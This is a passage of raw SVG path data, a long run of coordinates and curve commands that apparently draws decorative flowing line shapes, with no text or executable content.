1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.521-19.203-15.479-33.791-.979-15.207-.979-27.976 2.309-40.845 7.358-28.796 23.387-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.439 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.474l-.4 1.96c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.012-5.48 15.287-11.43 30.713-17.19 45.641l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.814-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23 4.857-5.589 10.217-10.702 16.01-15.269 24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.609 1.896c2.075.68 4.19 1.319 6.302 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.836 38.448 2.038 4.136 4.345 8.213 6.556 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.089 29.653 8.708 63.186-13.699 85.427-15.382 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.491 17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.194 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.236 28.495c5.734 16.287 13.955 28.938 25.149 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.904-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.22 33.22 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.35-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215-.49-7.025-1.67-13.982-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.242-.93-7.274-1.9-14.788-3.48-22.082l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.327-28.635 1.565-15.669 1.095-25.758-18.689-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.064-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219a33.33 33.33 0 0 0-11.232 1.499c-7.75 2.978-13.349 9.89-15.773 19.484-2.897 11.45-.587 24.239 5.734 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092a312.12 312.12 0 0 1-18.41-37.229 72.1 72.1 0 0 1-2.31-49.897c5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.332l.14-1.999c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.876-6.03-23.74.11-39.909 20.56-54.035 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.418-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994 3.26-.526 6.55-.76 9.85-.699l4.67-.12-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.832-7.89-14.608-20.49-26.058-38.53-34.991l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.572-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.892 7.81-18.164 9.55-35.128 5.19-50.455-2.86-9.559-6.8-18.741-11.76-27.356-11.36-20.399-16.83-43.664-15.78-67.104.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.075 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.151-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.109 4.16-5.965 9.55-10.922 15.8-14.521a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.915-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.02l3.03-.457-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.289-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.432-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.342 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.883.547-2.757.999-.294.142-.567.262-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.507-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.237 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.577c-10.96 17.365-27.3 28.815-53.01 37.168-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.664-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.509 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 